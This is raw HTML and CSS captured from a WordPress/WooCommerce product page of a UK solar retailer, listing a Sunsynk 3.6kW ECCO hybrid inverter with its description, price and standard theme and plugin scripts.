	<li id="accordion-menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul>
</li>
<li id="accordion-menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/blog/">Blog</a></li>
<li id="accordion-menu-item-6028" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/about-us-2/">About Us</a></li>
<li id="accordion-menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Merch</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.shophelios-solutions.net\/product\/sunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04\/#product","name":"Sunsynk 3.6kW AC 7kWp ECCO Hybrid Inverter (SG04)","url":"https:\/\/www.shophelios-solutions.net\/product\/sunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04\/","description":"Considered the Swiss army knife of inverters the SunSynk 3.6kW ECCO 7kWp hybrid is unique in that it can charge and generate at the same time. Also, by connecting up to 7kW\u2019s of PV to a single unit, the device can export 3.6kW whilst at the same time using the surplus to charge batteries - therefore generating power as well as charging.  \r\n\r\nThe 7000W MPPT and rated AC output of 3.68 gives a system that can generate sufficient energy in winter months to offset usage and charge a connected battery.  \r\n\r\nAdditional features: \r\n\r\nDual MPPT design  \r\nCompatible with Lithium-ion batteries and Lead Acid batteries \r\n5-year warranty as standard \r\nIP65 rated \r\nAnti-islanding protection \r\nFully programmable power export \r\nAutomatic switching from Grid-Tied to Off-Grid mode \r\nUp to 16 units with the same firmware can be paralleled.\r\n  \r\nTIP: Quote this inverter for larger houses that can take more than 4kWp of PV and where higher power grid connection is an issue.","image":"https:\/\/www.shophelios-solutions.net\/wp-content\/uploads\/2022\/08\/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1.jpg","sku":"SUN-3.6-ECCO","offers":[{"@type":"Offer","price":"708.80","priceValidUntil":"2027-12-31","priceSpecification":{"price":"708.80","priceCurrency":"GBP","valueAddedTaxIncluded":"false"},"priceCurrency":"GBP","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.shophelios-solutions.net\/product\/sunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04\/","seller":{"@type":"Organization","name":"Helios Solutions","url":"https:\/\/www.shophelios-solutions.net"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='core-block-supports-inline-css'>
.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19&media=1709045497' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0&media=1709045497" id="jquery-selectBox-js"></script>
<script src="//www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.shophelios-solutions.net\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"50b56d60ae","remove_from_wishlist_nonce":"33db64c1f7","reload_wishlist_and_adding_elem_nonce":"79a6cc080f","load_mobile_nonce":"4f4273daf7","delete_item_nonce":"9e2c6b188f","save_title_nonce":"25e8699468","save_privacy_nonce":"f0f4a6b598","load_fragments_nonce":"0aced165cb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.shophelios-solutions.net","enable_notices":""};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.31.0&media=1709045497" id="jquery-yith-wcwl-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3&media=1709045497" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.shophelios-solutions.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3&media=1709045497" id="contact-form-7-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19&media=1709045497" defer async id="tp-tools-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19&media=1709045497" defer async id="revmin-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2&media=1709045497" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/www.shophelios-solutions.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2&media=1709045497" id="wc-order-attribution-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0&media=1709045497" id="alpus-plugin-framework-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.shophelios-solutions.net\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.36.0&media=1709045497" id="yith-woocompare-main-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21&media=1709045497" id="jquery-colorbox-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"07d4c44366"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.0.6&media=1709045497" id="porto-live-search-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https:\/\/www.shophelios-solutions.net\/wp-admin\/admin-ajax.php","nonce":"6c933ada09","generate_all":"stop"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0&media=1709045497" id="alpus-aprs-frontend-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1&media=1709045497" id="bootstrap-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.7.2&media=1709045497" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4&media=1709045497" id="owl.carousel-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0&media=1709045497" id="jquery-magnific-popup-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8&media=1709045497" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/www.shophelios-solutions.net\/wp-content\/themes\/porto","ajax_url":"https:\/\/www.shophelios-solutions.net\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.shophelios-solutions.net\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"5d56942fb1","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","pre_order":""};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/theme.js?ver=7.0.6&media=1709045497" id="porto-theme-js"></script>
<script async="async" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/theme-async.js?ver=7.0.6&media=1709045497" id="porto-theme-async-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.0.6&media=1709045497" id="porto-woocommerce-theme-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/compare.min.js?ver=7.0.6&media=1709045497" id="porto-compare-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/wc-widget.min.js?ver=7.0.6&media=1709045497" id="porto-woo-widget-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6&media=1709045497" id="jquery-selectric-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.0.6&media=1709045497" id="easy-responsive-tabs-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3&media=1709045497" id="elementor-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.3&media=1709045497" id="elementor-frontend-modules-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2&media=1709045497" id="elementor-waypoints-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/www.shophelios-solutions.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6110,"title":"Sunsynk%203.6kW%20AC%207kWp%20ECCO%20Hybrid%20Inverter%20%28SG04%29%20%E2%80%93%20Helios%20Solutions","excerpt":"Considered the Swiss army knife of inverters the SunSynk 3.6kW ECCO 7kWp hybrid is unique in that it can charge and generate at the same time. Also, by connecting up to 7kW\u2019s of PV to a single unit, the device can export 3.6kW whilst at the same time using the surplus to charge batteries - therefore generating power as well as charging.  \r\n\r\nThe 7000W MPPT and rated AC output of 3.68 gives a system that can generate sufficient energy in winter months to offset usage and charge a connected battery.  \r\n\r\nAdditional features: \r\n\r\nDual MPPT design  \r\nCompatible with Lithium-ion batteries and Lead Acid batteries \r\n5-year warranty as standard \r\nIP65 rated \r\nAnti-islanding protection \r\nFully programmable power export \r\nAutomatic switching from Grid-Tied to Off-Grid mode \r\nUp to 16 units with the same firmware can be paralleled.\r\n  \r\nTIP: Quote this inverter for larger houses that can take more than 4kWp of PV and where higher power grid connection is an issue. ","featuredImage":"https:\/\/www.shophelios-solutions.net\/wp-content\/uploads\/2022\/08\/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1.jpg"}};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.3&media=1709045497" id="elementor-frontend-js"></script>
<script>( function( $ ) {
    $( window ).on( 'elementor/frontend/init', function() {
        elementorFrontend.on( 'components:init', () => {
            if ('off' === $.cookie('porto_ads_status')) {
            } else {
                $('.porto-block-html-top').removeClass('d-none').append('<button class="mfp-close text-white top-50"></button>');
            }
        });
    });
    $('body').on('click', '.porto-block-html-top .mfp-close', function() {
       $(this).parent().fadeOut();
       $.cookie('porto_ads_status', 'off', { expires : 7 });
    });
})( window.jQuery );</script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style><script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-2711.css?ver=7.0.6&media=1709045497
body_size: 2076
content:
.elementor-2711 .elementor-element.elementor-element-a1bf773:not(.elementor-motion-effects-element-type-background), .elementor-2711 .elementor-element.elementor-element-a1bf773 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222529;}.elementor-2711 .elementor-element.elementor-element-a1bf773{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2711 .elementor-element.elementor-element-a1bf773 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2711 .elementor-element.elementor-element-ba3d0d3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2711 .elementor-element.elementor-element-ba3d0d3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2711 .elementor-element.elementor-element-ba3d0d3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2711 .elementor-element.elementor-element-ba3d0d3 > .elementor-element-populated{margin:3px 0px 2px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2711 .elementor-element.elementor-element-af414d6{text-align:center;}.elementor-2711 .elementor-element.elementor-element-af414d6 .elementor-heading-title{color:#FFFFFF;font-size:13px;font-weight:500;letter-spacing:0.325px;}.elementor-2711 .elementor-element.elementor-element-af414d6 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-2711 .elementor-element.elementor-element-8e5ccf3 .elementor-heading-title{color:#FFFFFF;font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:0px;}.elementor-2711 .elementor-element.elementor-element-8e5ccf3 > .elementor-widget-container{margin:0px 4px 0px 10px;padding:8px 12px 7px 12px;background-color:#151719;}.elementor-2711 .elementor-element.elementor-element-41d548c .elementor-heading-title{color:#FFFFFF;font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:0px;}.elementor-2711 .elementor-element.elementor-element-41d548c > .elementor-widget-container{margin:0px 7px 0px 2px;padding:8px 15px 7px 15px;background-color:#151719;}.elementor-2711 .elementor-element.elementor-element-d9ff9e2 .elementor-heading-title{color:#FFFFFF80;font-size:11px;letter-spacing:0.325px;}.elementor-2711 .elementor-element.elementor-element-d9ff9e2 > .elementor-widget-container{margin:0px 0px 1px 0px;}.elementor-2711 .elementor-element.elementor-element-220b14c:not(.elementor-motion-effects-element-type-background), .elementor-2711 .elementor-element.elementor-element-220b14c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0088CC;}.elementor-2711 .elementor-element.elementor-element-220b14c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2711 .elementor-element.elementor-element-220b14c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2711 .elementor-element.elementor-element-b57d111.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2711 .elementor-element.elementor-element-b57d111.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2711 .elementor-element.elementor-element-b57d111 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#0E95D8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2711 .elementor-element.elementor-element-b57d111 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2711 .elementor-element.elementor-element-dfb605b .elementor-heading-title{color:#FFFFFF;font-size:0.7857em;font-weight:600;line-height:24px;letter-spacing:0px;}#header .elementor-element-0631b9e .top-links > li.menu-item > a{font-size:11px;font-weight:600;text-transform:capitalize;line-height:1em;letter-spacing:0.274995px;color:#BDE1F5;}#header .elementor-element-0631b9e .top-links > li.menu-item > a, #header .elementor-element-0631b9e .main-menu > li.menu-item > a, #header .elementor-element-0631b9e .menu-custom-block a, #header .elementor-element-0631b9e .menu-custom-block span, .elementor-element-0631b9e .sidebar-menu>li.menu-item>a{padding:13px 8px 11px 16px;}.elementor-element-0631b9e .sidebar-menu .popup:before{top:calc( calc( 13px / 2 + 11px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}#header .elementor-element-5cab321 .separator{border-left-width:1px;height:17.6px;border-left-color:#FFFFFF17;}.elementor-2711 .elementor-element.elementor-element-5cab321 > .elementor-widget-container{margin:0px 5px 0px 0px;}#header .elementor-element-4695be9 .porto-view-switcher > li.menu-item > a{font-weight:600;line-height:1em;color:#BDE1F5;}.elementor-2711 .elementor-element.elementor-element-4695be9 > .elementor-widget-container{margin:0px 6px 0px 0px;}#header .elementor-element-b38d96c .porto-view-switcher > li.menu-item > a{font-size:11px;font-weight:600;line-height:1em;color:#BDE1F5;}#header .elementor-element-497f11d .separator{border-left-width:1px;height:17.6px;border-left-color:#FFFFFF17;}.elementor-2711 .elementor-element.elementor-element-497f11d > .elementor-widget-container{margin:0px 1px 0px 1px;}#header .elementor-element-f7e2f6e a{font-size:12.8px;width:26px;height:26px;margin:0px 1px 0px 0px;box-shadow:0px 0px 0px 0px rgba(1.9999999999999567, 0.9999999999999784, 0.9999999999999784, 0);}#header .elementor-element-f7e2f6e a:not(:hover){color:#BDE1F5;background:#0088CC;}.elementor-2711 .elementor-element.elementor-element-f7e2f6e > .elementor-widget-container{margin:7px 0px 7px 0px;}.elementor-2711 .elementor-element.elementor-element-667b2c7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2711 .elementor-element.elementor-element-667b2c7:not(.elementor-motion-effects-element-type-background), .elementor-2711 .elementor-element.elementor-element-667b2c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0088CC;}.elementor-2711 .elementor-element.elementor-element-667b2c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2711 .elementor-element.elementor-element-667b2c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#header .mobile-toggle{font-size:20px;background-color:#FFFFFF00;color:#FFFFFF;}.elementor-element-a67f131 .mobile-toggle{padding:7px 13px 7px 0px !important;}.elementor-2711 .elementor-element.elementor-element-96c8b5d > .elementor-widget-container{padding:27px 0px 27px 0px;}#header .elementor-element-2105b3a .search-toggle{font-size:26px;color:#FFFFFF;}#header .elementor-element-2105b3a .search-toggle:hover{color:#FFFFFF;}#header .elementor-element-2105b3a .searchform{max-width:514px;border-radius:28px;}.elementor-element-2105b3a .searchform-popup, #header .elementor-element-2105b3a .search-layout-advanced{width:100%;}#header .elementor-element-2105b3a input{max-width:100%;}#header .elementor-element-2105b3a input, #header .elementor-element-2105b3a select, #header .elementor-element-2105b3a .selectric .label, #header .elementor-element-2105b3a .selectric, #header .elementor-element-2105b3a button{height:40px;line-height:40px;}#header .elementor-element-2105b3a .search-popup .searchform-fields{border-radius:28px;}#header .elementor-element-2105b3a .searchform:not(.search-layout-reveal) input{border-radius:28px 0 0 28px;}#header .elementor-element-2105b3a .searchform.search-layout-reveal input{border-radius:28px;}#header .elementor-element-2105b3a .searchform button{border-radius:0 max( 0px, calc(28px - 5px)) max( 0px, calc(28px - 5px)) 0;}#header .elementor-element-2105b3a .text, #header .elementor-element-2105b3a input, #header .elementor-element-2105b3a .searchform-cats input{width:100%;}#header .elementor-element-2105b3a button{padding:0px 12px 0px 12px;}#header .elementor-element-2105b3a .selectric .label, #header .elementor-element-2105b3a select{padding:0px 24px 0px 14px;}.elementor-2711 .elementor-element.elementor-element-2105b3a > .elementor-widget-container{margin:0px 30px 0px 37px;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-icon{font-size:32px;color:#FFFFFF;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-icon svg{fill:#FFFFFF;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-sicon-img{border-radius:200px;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-icon.advanced{border-radius:200px;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-icon, .elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-sicon-img{margin:0px 3px 0px 0px;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-sicon-title{font-size:11px;font-weight:600;line-height:1em;letter-spacing:-0.55px;color:#BDE1F5;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-sicon-header p{font-size:18px;font-weight:700;line-height:1em;letter-spacing:0.14px;color:#FFFFFF;}.elementor-2711 .elementor-element.elementor-element-be5bf14 > .elementor-widget-container{margin:0px 26px 0px 0px;}#header .elementor-element-b65f357 .my-account{color:#FFFFFF;}#header .elementor-element-2b16115 .my-wishlist{color:#FFFFFF;}.elementor-element-2b16115 .wishlist-count{color:#00000000;background-color:#00000000;}.elementor-element-21e5339 #mini-cart .minicart-icon, .elementor-element-21e5339 #mini-cart.minicart-arrow-alt .cart-head:after{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-2711 .elementor-element.elementor-element-4d2ff0c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2711 .elementor-element.elementor-element-4d2ff0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2711 .elementor-element.elementor-element-4d2ff0c > .elementor-element-populated, .elementor-2711 .elementor-element.elementor-element-4d2ff0c > .elementor-element-populated > .elementor-background-overlay, .elementor-2711 .elementor-element.elementor-element-4d2ff0c > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-2711 .elementor-element.elementor-element-4d2ff0c .elementor-element-populated a{color:#222529;}.elementor-2711 .elementor-element.elementor-element-4d2ff0c .elementor-element-populated a:hover{color:#0088CC;}#header .elementor-element-5e328ce .top-links > li.menu-item > a, #header .elementor-element-5e328ce .main-menu > li.menu-item > a, #header 